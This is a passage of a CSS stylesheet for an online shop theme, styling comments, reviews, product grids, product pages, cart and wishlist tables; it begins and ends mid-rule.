  color: #676767;
}
#comments ol.commentlist .comment-body {
  padding-left: 100px;
  position: relative;
}
.rtl #comments ol.commentlist .comment-body {
  padding: 0 100px 0 0;
}
#comments ol.commentlist .awaiting_moderation {
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 8px;
  padding: 2px 4px;
  font-style: normal;
}
#comments ol.commentlist .comment-reply-link {
  display: inline-block;
  float: right;
  color: #0eb477;
  font-weight: 500;
  font-size: 13px;
  text-transform: uppercase;
  position: absolute;
  top: 0;
  right: 0;
}
.rtl #comments ol.commentlist .comment-reply-link {
  right: auto;
  left: 0;
}
#comments ol.commentlist .comment-container {
  width: auto;
  margin-left: 100px;
}
.rtl #comments ol.commentlist .comment-container {
  margin-right: 100px;
  margin-left: 0;
}
#comments ol.commentlist .comment-container .star-rating {
  float: right;
}
@media only screen and (max-width: 40.063em) {
  #comments ol.commentlist .comment-container .star-rating {
    float: left;
    width: 100%;
    margin-bottom: 10px;
  }
}
#comments ol.commentlist .children {
  display: block;
  float: left;
  width: 100%;
  margin: 20px 0 0;
  padding-left: 30px;
  list-style: none;
}
@media only screen and (min-width: 40.063em) {
  #comments ol.commentlist .children {
    padding-left: 100px;
  }
}
.rtl #comments ol.commentlist .children {
  padding: 0 30px 0 0;
}
@media only screen and (min-width: 40.063em) {
  .rtl #comments ol.commentlist .children {
    padding-right: 100px;
  }
}
#comments ol.commentlist .children .vcard .avatar {
  float: left;
  width: 52px;
  margin-right: 20px;
  -moz-border-radius: 36px;
  -webkit-border-radius: 36px;
  border-radius: 36px;
}
.rtl #comments ol.commentlist .children .vcard .avatar {
  float: right;
  margin: 0 0 0 20px;
}
#comments ol.commentlist .children .comment-body {
  padding-left: 72px;
}
.rtl #comments ol.commentlist .children .comment-body {
  padding: 0 72px 0 0;
}
#comments ol.commentlist .children > li:first-child > .comment-inner {
  margin-top: 0;
}
#comments ol.commentlist .children > li:last-child {
  border: 0;
}
#comments ol.commentlist .children .children {
  padding-left: 72px;
}
.rtl #comments ol.commentlist .children .children {
  padding: 0 72px 0 0;
}

#respond {
  clear: left;
}
#respond input,
#respond textarea {
  width: 100%;
}
#respond .form-submit {
  float: right;
  margin: 0;
}

#reviews {
  float: left;
  width: 100%;
}
#reviews #comments {
  width: 100%;
  padding: 0;
  margin: 30px 0 0;
}
#reviews #comments ol.commentlist {
  padding: 30px 0 0;
}
#reviews #comments ol.commentlist .comment-container {
  margin-left: 0;
}
#reviews #comments ol.commentlist .comment-container .authorname {
  display: none;
}
#reviews #comments ol.commentlist .comment-container .commentmeta strong {
  float: left;
}
#reviews #comments ol.commentlist .comment-text {
  text-align: left;
  clear: both;
  margin-bottom: 20px;
}
#reviews .comment-reply-title {
  display: none;
}

#comment_popup {
  background: #fff;
  padding: 50px;
  max-width: 50%;
  position: relative;
  margin: 0 auto;
}
@media only screen and (max-width: 64.063em) {
  #comment_popup {
    max-width: 100%;
  }
}
@media only screen and (max-width: 40.063em) {
  #comment_popup {
    padding: 30px;
  }
}

/*------------------------------------------------------------------
Shop
*/
.no-products {
  height: 300px;
  width: 100%;
}

.products.two-columns .columns {
  width: 100%;
}
@media only screen and (min-width: 64.063em) {
  .products.two-columns .columns {
    width: 50%;
  }
}
.products.three-columns .columns {
  width: 100%;
}
@media only screen and (min-width: 64.063em) {
  .products.three-columns .columns {
    width: 33.33333%;
  }
}
.products.four-columns .columns {
  width: 100%;
}
@media only screen and (min-width: 40.063em) {
  .products.four-columns .columns {
    width: 50%;
  }
}
@media only screen and (min-width: 64.063em) {
  .products.four-columns .columns {
    width: 25%;
  }
}
.products.shortcode .product {
  min-width: 0;
  max-width: 100%;
}
.products .product {
  margin-bottom: 30px;
  min-width: 290px;
  padding-bottom: 0;
  text-align: center;
  max-width: 360px;
}
@media only screen and (max-width: 40.063em) {
  .products .product {
    max-width: 100%;
    width: 100%;
  }
}
.products .product:after {
  display: none !important;
}
.products .product.style2 figure {
  margin-bottom: 25px;
  float: none;
}
.products .product.style2 .post-title {
  margin-bottom: 10px;
  padding: 0 15px;
}
.products .product figure {
  position: relative;
  display: block;
  float: left;
  overflow: hidden;
  width: 100%;
}
.products .product figure > a {
  display: block;
  float: left;
  width: 100%;
  z-index: 1;
}
.products .product figure > a img {
  width: 100%;
  line-height: 0;
}
.products .product .post-title {
  margin-bottom: 15px;
}
.products .product .post-title a {
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
}
.products .product .star-rating {
  display: none;
}
.products .product .price-outter{
  margin-bottom: 20px;
}
.products .product .price.old > .amount{
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  color: #c2c2c2;
  text-decoration: line-through;
}
.products .product .price.current > .amount{
  font-weight: 500;
  font-size: 16px;
  line-height: 24px;
  color: #E0C086;
}
.products .product .lowest_price{
  font-weight: 400;
  font-size: 10px;
  line-height: 14px;
  color: #c2c2c2;
}
.products .product.loading figure:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 99;
  background: rgba(255, 255, 255, 0.8) url("../img/product-preloader.gif") center center no-repeat;
}

.badge {
  position: absolute;
  top: 30px;
  left: -60px;
  display: block;
  width: 220px;
  z-index: 2;
  font-size: 13px;
  color: #fff;
  font-weight: bold;
  height: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-align: center;
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.badge.onsale {
  background: #0eb477;
}
.badge.out-of-stock {
  background: #cdcdcd;
}
.badge.new {
  background: #e5670a;
}

.added_to_cart {
  display: none !important;
}

.sizing_guide {
  font-size: 12px;
  font-weight: 500;
  text-decoration: underline;
  margin-top: 35px;
  display: block;
  float: left;
  width: 100%;
  text-align: center;
}

.product-information {
  padding: 100px 0.9375em 90px;
  text-align: center;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  width: 35%;
}
.extended_product_page .product-information {
  position: static;
  float: right;
}
@media only screen and (max-width: 80em) {
  .product-information {
    position: relative;
    float: left;
    width: 90%;
    margin: 40px 5% 90px;
    padding: 0;
  }
}
.product-information > .custom_scroll {
  padding-right: 50px;
}
@media only screen and (max-width: 80em) {
  .product-information > .custom_scroll {
    padding: 0;
  }
}
.product-information .single_add_to_cart_button {
  margin: 20px 0 0;
  padding: 17px 60px;
}
.product-information .yith-wcwl-add-to-wishlist .text {
  display: none;
}
.product-information .yith-wcwl-add-to-wishlist .add_to_wishlist {
  display: block;
  height: 50px;
  color: #141414;
  line-height: 50px;
  font-weight: 800;
  font-size: 14px;
}
.product-information .yith-wcwl-add-to-wishlist .add_to_wishlist i {
  margin: 0 13px 0 0;
  vertical-align: middle;
  font-size: 16px;
  position: relative;
  bottom: -1px;
}
.product-information .yith-wcwl-add-to-wishlist .add_to_wishlist i:before {
  font-weight: 900 !important;
}
.product-information .yith-wcwl-add-to-wishlist .feedback {
  display: none !important;
}
.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  color: #e25842;
}
.product-information .reset_variations {
  display: none !important;
}
.product-information .back_to_shop {
  font-size: 13px;
  font-weight: 300;
  display: block;
  margin: 40px 0 0;
  float: left;
  width: 100%;
}
.product-information .back_to_shop .fa {
  font-weight: 300;
  font-size: 10px;
  margin-right: 5px;
}
.product-information .back_to_shop span {
  color: #0eb477;
  font-weight: 400;
}

.product-gallery {
  position: fixed;
  overflow: hidden;
  height: 100%;
  margin: 0 5%;
  top: 0;
  left: 0;
  bottom: 0;
  width: 55%;
}
.product-gallery img {
  width: 100%;
  max-width: 100%;
}
.product-gallery.boxed {
  padding-top: 100px;
  padding-bottom: 90px;
  height: auto;
}
.product-gallery.boxed .carousel.product-images,
.product-gallery.boxed .carousel.product-images .owl-stage-outer {
  height: 100%;
}
@media only screen and (max-width: 80em) {
  .product-gallery.boxed {
    top: 0 !important;
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 40.063em) {
  .product-gallery.boxed {
    padding: 0;
  }
}
.extended_product_page .product-gallery {
  position: relative;
  height: auto;
  float: left;
}
@media only screen and (max-width: 80em) {
  .product-gallery {
    position: relative;
    float: left;
    width: 90%;
  }
}

.product-images.carousel .owl-item.active a {
  cursor: url("../img/zoom.svg"), url("../img/zoom.cur"), ew-resize;
}

.product-thumbnails {
  position: absolute;
  bottom: 100px;
}
.boxed .product-thumbnails {
  bottom: 140px;
}
@media only screen and (max-width: 80em) {
  .boxed .product-thumbnails {
    bottom: 50px;
  }
}
@media only screen and (max-width: 80em) {
  .product-thumbnails {
    bottom: 50px;
  }
}
@media only screen and (max-width: 64.063em) {
  .product-thumbnails {
    position: static;
    bottom: 0;
    margin-top: 40px;
  }
}
.product-thumbnails .owl-item {
  cursor: pointer;
}
.product-thumbnails .owl-item img {
  min-width: 86px;
  border: 4px solid #fff;
}
.product-thumbnails .owl-item.active.center img {
  border-color: #0eb477;
}

.stock.out-of-stock {
  font-weight: 600;
  color: #e24f3d;
}

.price {
  display: block;
}
.price > span {
  vertical-align: middle;
}
.price .from {
  display: none;
}
.price del {
  color: #676767;
  font-size: 14px;
  font-weight: 300;
}
.price del + ins {
  margin-left: 10px;
}
.price ins, .price > .amount {
  font-weight: 300;
  font-size: 16px;
  color: #0eb477;
  text-decoration: none;
}
.price.single-price {
  display: inline-block;
}
.price.single-price .price-outter{
  margin-bottom: 30px;
}
.price.single-price .price.old > .amount{
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: #676767;
  text-decoration: line-through;
}
.price.single-price .price.current > .amount{
  font-weight: 500;
  font-size: 20px;
  line-height: 32px;
  color: #E0C086;
}
.price.single-price .lowest_price{
  font-weight: 400;
  font-size: 10px;
  line-height: 14px;
  color: #676767;
}
.price.single-price del .amount {
  font-size: 18px;
}
.price.single-price ins .amount {
  font-size: 22px;
}

.woocommerce-product-rating {
  margin-bottom: 20px;
  text-align: center;
}

.star-rating {
  display: inline-block;
  position: relative;
  height: 18px;
  line-height: 18px;
  width: 92px;
  background: url("../img/stars.png") no-repeat left top;
  background-size: 92px 34px;
  text-indent: -9999px;
}
.star-rating span {
  top: 0;
  left: 0;
  position: absolute;
  height: 18px;
  line-height: 18px;
  width: 92px;
  overflow: hidden;
  background: url("../img/stars.png") no-repeat left -18px;
  background-size: 92px 34px;
}
.star-rating + .write_first {
  display: inline-block;
  font-size: 13px;
  font-weight: 300;
  color: #141414;
  margin-left: 20px;
  line-height: 18px;
  vertical-align: text-top;
}
#reviews .star-rating {
  background-size: 46px 17px;
  width: 46px;
  height: 9px;
  line-height: 9px;
}
#reviews .star-rating span {
  width: 46px;
  height: 9px;
  line-height: 9px;
  background-position: left -9px;
  background-size: 46px 17px;
}
.fresco .star-rating {
  display: none;
}

.comment-form-rating p.stars {
  display: block;
  float: left;
  position: relative;
  height: 18px;
  line-height: 18px;
  width: 92px;
}
.comment-form-rating p.stars span {
  top: 0;
  left: 0;
  position: absolute;
  height: 18px;
  line-height: 18px;
  overflow: hidden;
  width: 92px;
}
.comment-form-rating p.stars span a {
  display: block;
  width: 18px;
  height: 18px;
  line-height: 18px;
  float: left;
  text-indent: -9999px;
  position: relative;
  background: url("../img/stars.png") no-repeat left top;
  background-size: 92px 34px;
  text-indent: -9999px;
  -moz-transition: none 1s;
  -o-transition: none 1s;
  -webkit-transition: none 1s;
  transition: none 1s;
}
.comment-form-rating p.stars span a.active {
  background-position: left -18px;
}

.woocommerce-tabs {
  float: left;
  margin-bottom: 0;
  margin-top: 40px;
  width: 100%;
}
.woocommerce-tabs ul.accordion {
  margin: 0;
}

.woocommerce-count-wrap {
  padding: 0;
  margin: 0 0 20px;
  font-size: 13px;
  color: #141414;
  font-weight: 400;
}
.woocommerce-count-wrap p {
  display: block;
  line-height: 24px;
  margin: 6px 0;
}
.woocommerce-count-wrap p.woocommerce-result-count {
  font-size: 14px;
  font-weight: 300;
  color: #929499;
}
.woocommerce-count-wrap p.woocommerce-result-count strong {
  font-weight: 400;
}
.woocommerce-count-wrap p.woocommerce-show-products {
  display: block;
  width: 100%;
  text-align: center;
}
.woocommerce-count-wrap p.woocommerce-show-products a {
  display: inline-block;
  margin: 0 0 0 10px;
}
.woocommerce-count-wrap .woocommerce-ordering {
  margin: 0;
}
.woocommerce-count-wrap .woocommerce-ordering .select-wrapper {
  float: right;
  margin-bottom: 0;
}
@media only screen and (max-width: 40.063em) {
  .woocommerce-count-wrap .woocommerce-ordering {
    text-align: center;
  }
  .woocommerce-count-wrap .woocommerce-ordering .select-wrapper {
    float: none;
    margin: 0 auto;
  }
}

div.quantity {
  display: inline-block;
  position: relative;
  padding-right: 15px;
}
@media only screen and (min-width: 40.063em) {
  div.quantity {
    padding-right: 19px;
  }
}
.variations_form div.quantity {
  vertical-align: top;
}
div.quantity .qty {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
  width: 48px;
  height: 55px;
  border: 1px solid #eaeaea;
  text-align: center;
  background: #fff;
  font-size: 13px;
  color: #141414;
  margin: 0;
  outline: 0;
}
@media only screen and (min-width: 40.063em) {
  div.quantity .qty {
    width: 53px;
  }
}
div.quantity input[type="button"]:hover {
  cursor: pointer;
}
div.quantity .plus,
div.quantity .minus {
  display: block;
  padding: 0;
  margin: 0;
  outline: 0;
  border: 1px solid #eaeaea;
  position: absolute;
  text-align: center;
  width: 15px;
  height: 50%;
  text-decoration: none;
  overflow: visible;
  text-decoration: none;
  font-weight: 400;
  cursor: pointer;
  text-shadow: none;
  line-height: 1;
  background: none;
  color: #141414;
  border-radius: 0;
  -moz-appearance: none;
  -webkit-appearance: none;
}
@media only screen and (min-width: 40.063em) {
  div.quantity .plus,
  div.quantity .minus {
    width: 19px;
  }
}
div.quantity .plus {
  top: 0;
  right: 0;
  border-bottom: 0;
  border-left: 0;
}
div.quantity .minus {
  bottom: 0;
  right: 0;
  border-left: 0;
}

.product-page {
  margin: 0;
  height: 100%;
  padding: 0;
}
.product-page:after {
  display: none;
}
@media only screen and (max-width: 80em) {
  .product-page {
    float: left;
    width: 100%;
  }
}
.product-page.post .post-title h1 {
  font-size: 26px;
  font-weight: 500;
  line-height: 34px;
  text-transform: uppercase;
}
.product-page .variations_form.multiple-variations {
  text-align: center;
}
.product-page .variations_form.multiple-variations .variations {
  display: block;
  float: left;
  width: 100%;
  text-align: center;
  margin-bottom: 15px;
}
.product-page .variations_form.multiple-variations .variations .select-wrapper {
  min-width: 180px;
  width: 100%;
  display: inline-block;
  float: none;
}
@media only screen and (min-width: 40.063em) {
  .product-page .variations_form.multiple-variations .variations .select-wrapper {
    width: 80%;
  }
}
.product-page .variations_form.multiple-variations .variations .select-wrapper + .select-wrapper {
  margin-left: 0;
  margin-top: 15px;
}
.product-page .variations_form .variations {
  display: inline-block;
}
.product-page .variations_form .variations .select-wrapper {
  margin-bottom: 0;
  min-width: 130px;
}
.product-page .variations_form .variations .select-wrapper + .select-wrapper {
  margin-left: 10px;
}
.product-page .variations_form .single_variation {

}

.product-page .variations_form .single_variation .stock{
display:none;
}
.product-page .variations_form .single_variation .stock.out-of-stock{
display:block;
}
.product-page .variations_form .single_variation_wrap {
  display: block !important;
  height: auto !important;
  padding-top: 20px;
}
.product-page .variations_button {
  display: inline-block;
  padding-left: 82px;
  width: 100%;
  position: relative;
  max-width: 340px;
}
.product-page .variations_button .quantity {
  position: absolute;
  top: 0;
  left: 0;
}
.product-page .variations_button .single_add_to_cart_button {
  margin: 0;
  width: 100%;
}
.product-page > .row {
  height: 100%;
}

.product_meta {
  float: left;
  width: 100%;
  text-transform: uppercase;
  margin-top: 35px;
  text-align: center;
}
.product_meta p {
  color: #676767;
  font-weight: 300;
  font-size: 12px;
  text-transform: uppercase;
  margin: 0;
}
.product_meta p a {
  color: #0eb477;
  font-weight: 500;
}
.product_meta .wcml_currency_switcher {
  display: none;
}

#product_share {
  float: left;
  width: 100%;
  font-weight: 900;
  font-size: 14px;
  color: #141414;
  margin-top: 30px;
  direction: ltr;
}
@media only screen and (max-width: 40.063em) {
  #product_share {
    height: auto;
  }
}
#product_share a {
  display: inline-block;
  margin: 0 7px;
  color: #a8aaad;
}
#product_share a.boxed-icon {
  color: #fff;
}
#product_share .placeholder {
  width: auto;
}

.related {
  float: left;
  width: 100%;
  margin: 40px 0;
}
@media only screen and (max-width: 40.063em) {
  .related {
    display: none;
  }
}
.related .styled_header.style2 h6 {
  font-size: 24px;
  line-height: 24px;
}

.header_content img {
  width: 100%;
  height: auto;
}

.product-popup .mfp-content {
  background: #fff;
  padding: 30px;
  max-width: 1030px;
  min-height: 500px;
  border: 10px solid #f6f6f6;
}
.product-popup .mfp-content .product-page {
  margin: 0;
  padding: 0;
  border-bottom: 0;
}
.product-popup .mfp-content .product-page > .row {
  margin: 0 -15px;
}
@media only screen and (max-width: 40.063em) {
  .product-popup .mfp-content .product-page > .row {
    margin: 0 auto;
  }
}

/* Tables */
.shop_attributes {
  border: 0;
  width: 100%;
  border-spacing: 0;
  text-align: left;
}
.shop_attributes tbody tr th {
  vertical-align: middle;
  padding: 12px 0;
  color: #454545;
  font-size: 14px;
  font-weight: 500;
  border-bottom: 1px solid #f5f5f5;
  background: none;
  width: 120px;
}
.shop_attributes tbody tr td {
  vertical-align: middle;
  padding: 14px 0 14px 15px;
  border-bottom: 1px solid #f5f5f5;
  background: none;
  font-weight: 300;
  font-size: 14px;
  color: #454545;
}
.shop_attributes tbody tr td p {
  margin: 0;
  color: #454545;
  font-size: 14px;
  font-weight: 300;
}
.shop_attributes tbody tr:last-child td, .shop_attributes tbody tr:last-child th {
  border-bottom: 0;
  background: none;
}
.shop_attributes tbody tr.alt {
  background: none;
}
.shop_attributes tbody tr.alt th {
  background: none;
}

.popup-error-message{
  position: absolute;
  background: #FDF6F6;
  border: 1px solid #E04444;
  top: 0;
  z-index: 15;
  display: flex;
  align-items: center;
  padding: 14px;
  right: -200px;
  opacity: 0;
  transition: 0.6s;
  pointer-events: none;
}
.popup-error-message.active{
  right: 30px;
  opacity: 1;
  transition: 0.2s;
}
.popup-error-message.exists{
  animation: errorShake 0.3s;
}
.popup-error-message p{
  margin: 0;
  color: #334555;
}

@media (max-width: 1000px) {
	.popup-error-message{
	  position: fixed;
	  top: 25%;
	  margin-left: 40px;
  }

  .popup-error-message.active{
    right: 120px;
  }
  
	.popup-error-message p{
		font-size: 14px;
	}
}
  
@media (max-width: 500px) {
	.popup-error-message p{
		font-size: 12px;
  }
}

.shopping_bag {
  border: 0;
  width: 100%;
  border-spacing: 0;
  padding: 20px 50px 50px;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag {
    padding: 20px;
  }
}
.shopping_bag thead {
  background: #fff;
  padding-bottom: 10px;
}
.shopping_bag thead tr th {
  text-align: center;
  font-size: 14px;
  font-weight: 600;
  padding: 0 20px 15px;
  color: #141414;
  line-height: 1;
  text-transform: uppercase;
  border-bottom: 2px solid #e0e0e0;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag thead tr th {
    padding: 0 10px 10px;
  }
}
.shopping_bag thead tr th.product-name, .shopping_bag thead tr th.product-remove, .shopping_bag thead tr th.order-number {
  text-align: left;
}
.shopping_bag thead tr th.order-number {
  padding-left: 0;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag thead tr th.product-remove {
    width: 0;
  }
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag thead tr th.product-thumbnail {
    width: 0;
    padding: 0;
  }
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag thead tr th.product-price {
    width: 0;
    padding: 0;
    visibility: collapse;
    display: none;
  }
}
.shopping_bag tfoot {
  background: #fff;
  font-weight: 500;
  color: #141414;
}
.shopping_bag tfoot tr th,
.shopping_bag tfoot tr td {
  font-size: 16px;
  padding: 20px 0;
  border-bottom: 1px dotted #bfbfbf;
  vertical-align: middle;
  font-weight: 500;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tfoot tr th,
  .shopping_bag tfoot tr td {
    padding: 10px 0;
  }
}
.shopping_bag tfoot tr th {
  font-weight: 500;
  text-align: left;
  width: 40%;
}
.shopping_bag tfoot tr.total th,
.shopping_bag tfoot tr.total td {
  border-bottom: 0;
}
.shopping_bag tfoot tr.total th .amount,
.shopping_bag tfoot tr.total td .amount {
  font-size: 20px;
  font-weight: 900;
}
.shopping_bag tbody {
  padding-top: 10px;
}
.shopping_bag tbody tr:nth-child(even) {
  background: none;
}
.shopping_bag tbody tr:nth-child(odd) {
  background: none;
}
.shopping_bag tbody tr:last-child td {
  border-bottom: 0;
}
.shopping_bag tbody tr td {
  padding: 20px;
  vertical-align: middle;
  text-align: center;
  font-weight: 300;
  font-size: 14px;
  border-bottom: 1px solid #f6f6f6;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td {
    padding: 10px;
  }
}
.shopping_bag tbody tr td.order-number {
  text-align: left;
  font-size: 18px;
  font-weight: 400;
  padding-left: 0;
}
.shopping_bag tbody tr td.order-status {
  text-transform: uppercase;
  font-weight: 600;
}
.shopping_bag tbody tr td.order-status.approved {
  color: #0eb477;
}
.shopping_bag tbody tr td.order-status.hold {
  color: #676767;
}
.shopping_bag tbody tr td.order-status.cancelled {
  color: #ec0f38;
}
.shopping_bag tbody tr td.product-price, .shopping_bag tbody tr td.product-quantity {
  text-align: center;
}
.shopping_bag tbody tr td.product-price .minus,
.shopping_bag tbody tr td.product-price .plus, .shopping_bag tbody tr td.product-quantity .minus,
.shopping_bag tbody tr td.product-quantity .plus {
  display: none;
}
.shopping_bag tbody tr td.product-price .quantity .qty, .shopping_bag tbody tr td.product-quantity .quantity .qty {
  float: none;
  margin: 0 auto;
  width: 37px;
  color: #737373;
  font-size: 14px;
  height: 37px;
  padding: 0;
}
.shopping_bag tbody tr td.product-price, .shopping_bag tbody tr td.product-subtotal {
  font-size: 18px;
  color: #141414;
  font-weight: 300;
}
.shopping_bag tbody tr td.product-subtotal {
  font-weight: 300;
}
.shopping_bag tbody tr td.product-subtotal .price.old > .amount{
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  color: #676767;
  text-decoration: line-through;
}
.shopping_bag tbody tr td.product-subtotal .price.current > .amount{
  font-weight: 500;
  font-size: 16px;
  line-height: 24px;
  color: #E0C086;
}
.shopping_bag tbody tr td.product-subtotal .lowest_price{
  font-weight: 400;
  font-size: 10px;
  line-height: 14px;
  color: #676767;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-price {
    width: 0;
    padding: 0;
    visibility: collapse;
    display: none;
  }
}
.shopping_bag tbody tr td.order-actions a + a {
  margin-left: 10px;
}
.shopping_bag tbody tr td.product-name {
  color: #737373;
  font-size: 12px;
  text-align: left;
}
.shopping_bag tbody tr td.product-name img {
  float: left;
  margin-right: 25px;
  width: 100px;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-name img {
    display: none;
  }
}
.shopping_bag tbody tr td.product-name h6 {
  margin-bottom: 20px;
  font-size: 18px;
  font-weight: bold;
  color: #141414;
  text-transform: uppercase;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-name h6 {
    font-size: 14px;
  }
}
.shopping_bag tbody tr td.product-name h6 a {
  font-size: 18px;
  font-weight: bold;
  color: #141414;
  text-transform: uppercase;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-name h6 a {
    font-size: 14px;
  }
}
.shopping_bag tbody tr td.product-name h6:last-child {
  margin-bottom: 0;
}
.shopping_bag tbody tr td.product-name .posted_in a {
  font-weight: 500;
  font-size: 13px;
  text-transform: uppercase;
  color: #0eb477;
}
.shopping_bag tbody tr td.product-name dl.variation {
  margin: 0;
  color: #737373;
}
.shopping_bag tbody tr td.product-name dl.variation dt {
  float: left;
  clear: left;
  margin: 0 5px 0 0;
  font-size: 13px;
  font-weight: 400;
}
.shopping_bag tbody tr td.product-name dl.variation dd {
  margin: 0;
}
.shopping_bag tbody tr td.product-name dl.variation dd p {
  margin-bottom: 0;
  font-size: 13px;
}
.shopping_bag tbody tr td.product-thumbnail {
  vertical-align: top;
  width: 210px;
  padding: 30px 20px 30px 0;
  text-align: left;
}
.shopping_bag tbody tr td.product-thumbnail .remove {
  display: none;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-thumbnail,
  .shopping_bag tbody tr td.product-quantity,
  .shopping_bag tbody tr td.product-subtotal,
  .shopping_bag tbody tr td.product-remove {
    width: 0;
    padding: 0;
  }
  .shopping_bag tbody tr td.product-thumbnail img,
  .shopping_bag tbody tr td.product-quantity,
  .shopping_bag tbody tr td.product-subtotal,
  .shopping_bag tbody tr td.product-remove {
    display: none;
  }
}
.shopping_bag tbody tr td.product-quantity {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
}
.shopping_bag tbody tr td.product-quantity .wishlist-in-stock {
  color: #0eb477;
}
.shopping_bag tbody tr td.product-quantity .wishlist-out-of-stock {
  color: #ec0f38;
}
.shopping_bag tbody tr td.product-total {
  font-weight: 300;
  font-size: 14px;
  color: #313132;
}
.shopping_bag tbody tr td.product-remove {
  min-width: 70px;
  position: relative;
  height: 100%;
}
.shopping_bag tbody tr td.product-remove a {
  display: block;
  width: 10px;
  height: 10px;
  background: transparent url("../img/close.png") center center no-repeat;
  -moz-background-size: 10px 10px;
  -o-background-size: 10px 10px;
  -webkit-background-size: 10px 10px;
  background-size: 10px 10px;
  text-indent: -9999px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=65);
  opacity: 0.65;
}
.shopping_bag tbody tr td.product-remove a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-remove {
    width: 0;
  }
}
.shopping_bag #shipping_method label {
  font-weight: 400 !important;
}
.shopping_bag.wishlist thead tr th.product-name,
.shopping_bag.wishlist tbody tr td.product-name {
  padding-left: 0;
}
.shopping_bag.wishlist tbody tr td.product-price {
  font-size: 14px;
}
.shopping_bag.wishlist tbody tr td.product-price .price.old > .amount {
  font-size: 12px;
  line-height: 16px;
  font-weight: 400;
  color: #676767;
  text-decoration: line-through;
}
.shopping_bag.wishlist tbody tr td.product-price .price.current > .amount {
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
}
.shopping_bag.wishlist tbody tr td.product-price .lowest_price {
  font-size: 10px;
  line-height: 14px;
  font-weight: 400;
  color: #676767;
}
.shopping_bag.wishlist tbody tr td.product-thumbnail {
  padding: 20px 20px 20px 0;
}
.wishlist-product-img{
  max-width: 90px;
}
.shopping_bag.order_table {
  border-bottom: 0;
  padding: 0;
  margin-bottom: 30px;
}
.shopping_bag.order_table thead tr th {
  border-bottom: 1px solid #f6f6f6;
  padding-left: 0;
  padding-right: 0;
}
.shopping_bag.order_table thead tr th.product-subtotal {
  text-align: right;
}
.shopping_bag.order_table tbody tr td {
  padding-left: 0;
  padding-right: 0;
  border-bottom: 1px solid #eee;
}
.shopping_bag.order_table tbody tr td h6 .product-quantity {
  font-size: 14px;
  font-weight: 600;
}
.shopping_bag.order_table tbody tr td.product-total {
  text-align: right;
}
.shopping_bag.order_table tbody tr:nth-child(odd) {
  background: #fff;
}
.shopping_bag.order_table tfoot tr.order-total td {
  font-weight: 300;
  font-size: 20px;
}
.shopping_bag.order_table tfoot tr.order-total td strong {
  font-weight: 300;
}
.shopping_bag.order_table tfoot tr.order-total th, .shopping_bag.order_table tfoot tr.order-total td {
  border-bottom: 0;
}
.shopping_bag.order_table tfoot tr td {
  font-weight: 300;
  text-align: right !important;
}
.shopping_bag + #payment {
  margin-top: 50px;
}

/* Cart Page */
.my_cart {
  padding: 100px 0 0;
}
@media only screen and (max-width: 40.063em) {
  .my_cart {
    padding: 0;
  }
}

.cart-collaterals {
  background: #f6f6f6;
  height: 100%;
  padding-bottom: 90px;
}
.cart-collaterals .inner {
  padding: 30px;
}
.cart-collaterals .inner > a {
  font-size: 13px;
}
.cart-collaterals .inner + .inner {
  border-top: 1px solid #fff;
}

.update-button {
  width: 35%;
}
@media only screen and (max-width: 80em) {
  .update-button {
    width: 100%;
  }
}
.update-button + .checkout-button {
  width: 60%;
  margin-left: 3%;
}
@media only screen and (max-width: 80em) {
  .update-button + .checkout-button {
    width: 100%;
    margin: 20px 0 0;
  }
}

.cart_totals {
  clear: left;
  padding-top: 40px;
}
.cart_totals h4 {
  margin: 0 0 5px;
}
.cart_totals #shipping_method {
  float: none;
}
.cart_totals table {
  border: 0;
  border-spacing: 0;
  background: none;
  width: 100%;
  margin: 0 0 25px;
  color: #454545;
}
.cart_totals table tbody tr td,
.cart_totals table tbody tr th {
  padding: 25px 0;
  vertical-align: middle;
  border-bottom: 1px solid #ddd;
  font-weight: 400;
  font-size: 16px;
}
.cart_totals table tbody tr {
  background: none;
}
.cart_totals table tbody tr td {
  text-align: left;
  background: none;
}
.cart_totals table tbody tr th {
  text-align: left;
  font-weight: 500;
  background: none;
}
.cart_totals table tbody tr.order-total td {
  font-weight: 600;
  font-size: 22px;
}
.cart_totals table + p {
  margin: 0 0 25px;
}
.cart_totals small {
  font-size: 13px;
  color: #676767;
}

.mobile-cart-outter{
  display: flex;
  justify-content: space-between;
}

.mobile-cart-outter:not(:first-child){
  margin-top: 5px;
}

.mobile-cart-title-inner{
  padding-right: 10px;
}

.mobile-cart-title-inner .posted_in a{
  font-size: 12px !important;
  line-height: 16px;
  font-weight: 400 !important;
}

.mobile-cart-title-inner h6{
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
}

.mobile-cart-outter .remove{
